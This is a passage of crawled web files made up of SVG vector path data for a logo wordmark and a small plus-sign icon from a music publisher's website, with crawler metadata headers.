5.28-3.3 6.96-2.04 1.521-4.62 2.28-7.74 2.28-2.52 0-5.16-0.48-7.92-1.44v-5.7c0.92 1.36 2.17 2.53 3.75 3.51s2.97 1.47 4.17 1.47c1.84 0 3.41-0.5 4.71-1.5s1.95-2.38 1.95-4.14-1.24-3.5-3.72-5.22c-2.24-1.52-4.5-3.04-6.78-4.56-2.48-2-3.72-4.28-3.72-6.84 0-2.64 1.02-4.76 3.06-6.36 1.88-1.44 4.2-2.16 6.96-2.16 2.2 0 4.62 0.32 7.26 0.96v5.58c-1.16-0.92-2.34-1.86-3.54-2.82-1.72-1.24-3.08-1.86-4.08-1.86-1.48 0-2.76 0.51-3.84 1.53s-1.62 2.27-1.62 3.75c0 2.04 1.24 3.9 3.72 5.58 2.32 1.48 4.64 2.94 6.96 4.38 2.48 1.88 3.72 4.081 3.72 6.6zm26.94 2.04l-0.9 6.48h-18.06c1.24-2.12 1.86-4.46 1.86-7.02v-17.82c0-2.64-0.62-4.96-1.86-6.96h18.18v6.12c-0.88-0.88-1.8-1.79-2.76-2.729s-2.02-1.41-3.18-1.41h-5.94v12.96h5.46c0.72 0 1.479-0.38 2.28-1.14 0.6-0.64 1.22-1.26 1.86-1.86v7.44l-2.16-1.92c-0.601-0.52-1.46-0.78-2.58-0.78h-4.86v13.26h6.54c0.72 0 1.84-0.66 3.36-1.98 0.92-0.881 1.84-1.761 2.76-2.641zm34.86-25.32c-2.88 2.52-7.58 8.66-14.1 18.42v6.42c0 2.64 0.6 4.96 1.8 6.96h-7.98c1.2-2 1.8-4.32 1.8-6.96v-5.22c-2.12-3.399-4.22-6.779-6.3-10.14-2.96-4.48-5.5-7.64-7.62-9.48h9.36c-0.8 1.12-1.2 1.88-1.2 2.28 0 0.56 1.38 2.96 4.14 7.2 1.56 2.4 3.14 4.78 4.74 7.14 1.56-2.399 3.12-4.819 4.68-7.26 2.68-4.16 4.02-6.54 4.02-7.14 0-0.479-0.36-1.22-1.08-2.22h7.74zm124.32 31.8h-7.98c1.24-2.08 1.859-4.4 1.859-6.96v-8.4h-15.779v8.64c0 2.521 0.6 4.76 1.8 6.72h-7.98c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h7.98c-1.2 2-1.8 4.24-1.8 6.72v7.68h15.779v-7.38c0-2.6-0.619-4.94-1.859-7.02h7.98c-1.16 2-1.74 4.24-1.74 6.72v18.36c0 2.52 0.58 4.76 1.74 6.72zm34.98 0h-7.681c0.6-0.72 0.9-1.66 0.9-2.82 0-0.64-0.48-2.12-1.439-4.44-0.601-1.44-1.201-2.9-1.801-4.38h-10.02c0 0.08-0.66 1.58-1.98 4.5-0.88 1.96-1.32 3.44-1.32 4.44 0 1.2 0.301 2.101 0.9 2.7h-6.42c1.28-1.2 2.68-3.56 4.2-7.08 2.84-6.52 6.3-14.58 10.38-24.18l10.2 24.3c0.8 1.84 1.36 3.08 1.681 3.72 0.719 1.36 1.52 2.44 2.4 3.24zm-10.74-13.68l-3.72-10.38-4.74 10.38h8.46zm55.08-18.12c-1.56 1.64-2.7 3.52-3.42 5.64l-8.94 26.16h-1.02l-9.18-22.26-10.02 22.26h-0.72l-9-26.52c-0.48-1.48-0.82-2.42-1.02-2.82-0.48-1-1.061-1.82-1.74-2.46h8.279c-0.959 1.08-1.439 2.04-1.439 2.88 0 1.12 0.9 4.38 2.699 9.78 2.32 6.88 3.48 10.36 3.48 10.44 1.04-2.08 4.199-9.18 9.48-21.3h1.32l8.459 21.3c0.16-0.52 1.439-4.06 3.84-10.62 2.08-5.6 3.121-8.86 3.121-9.78 0-0.76-0.441-1.66-1.32-2.7h7.141zm13.139 31.8h-7.32c1.16-1.92 1.74-4.24 1.74-6.96v-17.82c0-2.72-0.58-5.06-1.74-7.02h7.32c-1.199 2-1.8 4.24-1.8 6.72v18.36c1e-3 2.52 0.601 4.76 1.8 6.72zm20.161 0h-6.779l-14.042-14.58-1.199-0.12v-1.68c2.16-2.24 4.3-4.48 6.42-6.72 3.641-3.84 5.641-6.08 6-6.72 0.08-0.16 0.119-0.32 0.119-0.48 0-0.4-0.26-0.9-0.779-1.5h7.381c-2.201 1.28-4.82 3.66-7.861 7.14-2.279 2.64-4.539 5.26-6.779 7.86l12.359 12.18c0.801 0.84 1.6 1.68 2.4 2.52 0.96 0.92 1.88 1.62 2.76 2.1zm24.66-5.7l-0.959 5.7h-18.602c1.201-2.12 1.801-4.46 1.801-7.02v-17.82c0-2.64-0.6-4.96-1.801-6.96h18.721v5.94c-1.08-0.84-2.16-1.7-3.24-2.58-1.4-0.92-2.68-1.38-3.84-1.38h-5.4v12.72h4.861c1.238 0 3.02-0.84 5.34-2.52v7.02c-1.561-1.08-2.48-1.7-2.76-1.86-0.881-0.44-1.941-0.66-3.182-0.66h-4.26v13.26h6c0.801 0 2.08-0.48 3.84-1.44 1.522-0.88 2.682-1.68 3.481-2.4zm26.58-2.82c0 2.96-1.1 5.28-3.299 6.96-2 1.521-4.561 2.28-7.682 2.28-2.559 0-5.219-0.48-7.979-1.44v-5.7c1.238 1 2.479 1.98 3.719 2.94 1.84 1.36 3.24 2.04 4.201 2.04 1.879 0 3.459-0.5 4.738-1.5 1.281-1 1.922-2.38 1.922-4.14s-1.221-3.5-3.66-5.22c-2.281-1.52-4.561-3.04-6.84-4.56-2.441-2-3.66-4.28-3.66-6.84 0-2.64 1.02-4.76 3.059-6.36 1.881-1.44 4.201-2.16 6.961-2.16 2.16 0 4.58 0.32 7.26 0.96v5.58c-1.199-0.92-2.381-1.86-3.539-2.82-1.762-1.24-3.121-1.86-4.08-1.86-1.521 0-2.811 0.51-3.871 1.53s-1.59 2.27-1.59 3.75c0 2.04 1.24 3.9 3.721 5.58 2.318 1.48 4.619 2.94 6.898 4.38 2.481 1.88 3.721 4.081 3.721 6.6z"/>
<path d="m275.52 16.5c0.08 0.6 0.12 1.18 0.12 1.74 0 1.64-0.34 3.12-1.02 4.44-0.4 0.76-1.2 1.9-2.4 3.42-1.96 2.48-5 4.7-9.12 6.66-3.4 1.6-6.94 2.78-10.62 3.54 2.04 0.6 4.359 2.2 6.96 4.8 3.439 3.44 5.379 7.24 5.82 11.4 0.12 1.28 0.18 2.58 0.18 3.9 0 4.28-0.68 8.52-2.04 12.72-1.2 3.76-2.78 7-4.74 9.72-2.96 4.08-7.18 7.28-12.66 9.6-4.88 2.08-10.081 3.2-15.6 3.36-5.96 0.2-11.42-1.081-16.38-3.84-5.44-3-9.98-7.1-13.62-12.3-3.96-5.68-5.94-11.52-5.94-17.52 0-7.12 1.98-13.96 5.94-20.52 4.8-7.92 11.28-12.6 19.44-14.04-2.521-2.2-3.96-3.52-4.32-3.96-1.521-1.8-2.44-3.98-2.76-6.54-0.32-2.64 0.64-5.32 2.88-8.04 2.84-3.36 6.82-5.04 11.94-5.04 2.4 0 4.44 0.26 6.12 0.78 1.36 0.44 2.72 0.88 4.08 1.32v8.82c-2.08-2.28-3.68-3.8-4.8-4.56-1.601-1.12-3.4-1.68-5.4-1.68-2.48 0-4.46 0.66-5.94 1.98-1.6 1.4-2.44 3.46-2.52 6.18-0.2 5.88 2.38 9.121 7.74 9.72l-0.72 3.48c-6.84 0.76-12.36 3.62-16.56 8.58-5 5.8-7.34 13.76-7.02 23.88 0.12 3.88 1.14 7.94 3.06 12.18 2.2 4.92 5.18 8.86 8.94 11.82 4.48 3.52 9.66 5.28 15.54 5.28 11.64 0 20.1-4.9 25.38-14.7 2.12-3.92 3.18-9.22 3.18-15.9 0-2.32-0.18-4.4-0.54-6.24-0.64-3.28-2.22-6.12-4.74-8.52-1.92-1.84-3.96-3.14-6.12-3.9-5.64 0-9.54 1.66-11.7 4.98-1.36 2.12-1.9 4.48-1.62 7.08 0.12 1 0.439 2.14 0.959 3.42s1.06 2.56 1.621 3.84h-6.84c-1.12-3.439-1.68-5.859-1.68-7.26 0-0.52 0.04-0.979 0.12-1.38 1.48-7.48 7.88-12.26 19.2-14.34 3.44-0.64 5.78-1.14 7.02-1.5 3.96-1.16 6.91-2.74 8.85-4.74s3.31-3.68 4.11-5.04c1.08-1.84 1.62-3.72 1.62-5.64 0-0.439-0.02-0.879-0.06-1.32 0.04-0.84-0.1-2.02-0.42-3.54h6.72c0.24 0.52 0.36 1.1 0.36 1.74v1.68z" fill="#2A8C92"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/plus.svg
body_size: -386
content:
<svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 6H1m5-5v10" stroke="#BBBDBF" stroke-width="2" fill="none" stroke-linecap="square"/>
</svg>